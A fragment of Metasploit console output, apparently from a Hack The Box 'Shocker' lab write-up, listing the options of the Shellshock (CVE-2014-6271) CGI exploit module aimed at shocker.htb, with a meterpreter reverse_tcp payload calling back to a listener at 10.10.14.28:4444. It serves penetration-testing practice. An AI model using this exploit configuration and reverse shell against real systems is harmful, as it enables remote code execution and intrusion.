 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS shocker.htb yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/user.sh yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.10.14.28 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Linux x86